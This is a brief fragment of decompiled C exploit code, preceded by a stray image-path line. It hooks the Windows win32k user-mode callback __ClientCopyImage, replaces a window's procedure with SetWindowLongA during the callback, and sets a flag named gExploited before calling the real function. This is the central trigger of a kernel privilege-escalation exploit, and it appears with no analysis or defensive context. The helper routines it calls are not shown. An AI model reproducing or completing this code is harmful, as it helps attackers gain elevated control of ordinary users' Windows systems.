 // 403BFD
void __stdcall DetourClientCopyImage(int a1)
{
HWND v1; // eax@3
if ( !gReentryPrevention )
{
if ( XGetUse32SharedInfo() )
{
gReentryPrevention = 1;
v1 = XGetFirstCreatedWindow();
if ( v1 )
{
SetWindowLongA(v1, GWLP_WNDPROC, *DefWindowProcA);
gExploited = 1;
}
}
}
__ClientCopyImage(a1); // Call real
}